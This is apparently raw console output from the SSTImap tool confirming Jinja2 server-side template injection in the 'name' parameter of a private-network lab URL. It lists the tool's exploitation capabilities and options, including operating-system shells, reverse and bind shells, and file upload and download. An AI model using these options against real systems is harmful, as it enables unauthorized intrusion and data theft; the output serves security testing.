 [*] Scanning url: http://192.168.56.133:5000/greet
[*] Testing if Body parameter 'name' is injectable
[*] Creating page profile for boolean error-based blind detection
[*] Jinja2 plugin is testing rendering with tag '*'
[+] Jinja2 plugin has confirmed injection with tag '*'
[+] SSTImap identified the following injection point:
Body parameter: name
Engine: Jinja2
Injection: *
Context: text
OS: posix-linux
Technique: rendered
Capabilities:
Shell command execution: ok
Bind and reverse shell: ok
File write: ok
File read: ok
Code evaluation: ok, python code
[+] Rerun SSTImap providing one of the following options:
--interactive Run SSTImap in interactive mode to switch between exploitation modes without losing progress.
--os-shell Prompt for an interactive operating system shell.
--os-cmd Execute an operating system command.
--eval-shell Prompt for an interactive shell on the template engine base language.
--eval-cmd Evaluate code in the template engine base language.
--tpl-shell Prompt for an interactive shell on the template engine.
--tpl-cmd Inject code in the template engine.
--bind-shell PORT Connect to a shell bind to a target port.
--reverse-shell HOST PORT Send a shell back to the attacker's port.
--upload LOCAL REMOTE Upload files to the server.
--download REMOTE LOCAL Download remote files.